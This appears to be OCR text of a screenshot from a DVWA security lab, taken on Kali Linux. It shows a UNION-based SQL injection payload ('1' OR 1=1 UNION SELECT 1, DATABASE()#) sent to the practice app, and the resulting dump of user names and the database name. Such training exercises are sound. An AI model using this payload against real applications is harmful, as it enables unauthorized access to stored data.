 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+DATABASE()%23&Submit=Su
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: 1
Surname: dvwa
Right Ctrl